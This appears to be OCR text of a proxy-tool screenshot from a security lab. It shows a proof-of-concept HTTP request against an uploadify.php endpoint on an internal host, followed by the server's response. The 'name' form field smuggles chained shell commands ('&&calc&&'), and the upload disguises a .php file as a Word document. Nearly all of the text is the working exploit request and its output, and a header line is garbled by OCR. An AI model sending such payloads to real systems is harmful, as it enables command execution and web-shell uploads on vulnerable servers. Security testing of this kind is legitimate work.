 Request TEXT HEX URL 历史
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host:
3 ontent-Length: 328
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1ZCUAAAXxnYuVIZR
6 Accept: */*
7 Origin: http://172.16.10.124
8 Referer: http://172.16.10.124/general/file_folder/file_new/neworedit/
index.php?FILE_SORT=1&func_id=7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: LOGIN_LANG=cn; PHPSESSID=16a132db599e8d54a45e704389a29686
12 Connection: close
13
14 ------WebKitFormBoundary1ZCUAAAXxnYuVIZR
15 Content-Disposition: form-data; name="name"
16
17 1&&calc&&copy nul a.doc
18 ------WebKitFormBoundary1ZCUAAAXxnYuVIZR
19 Content-Disposition: form-data; name="Filedata"; filename="1.php"
20 Content-Type: application/msword
21
22 hello
23 ------WebKitFormBoundary1ZCUAAAXxnYuVIZR--
Response TEXT HEX 242ms 详情
S 中
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Jun 2023 14:38:32 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 10
8
9 1503346667
天擎攻防实验室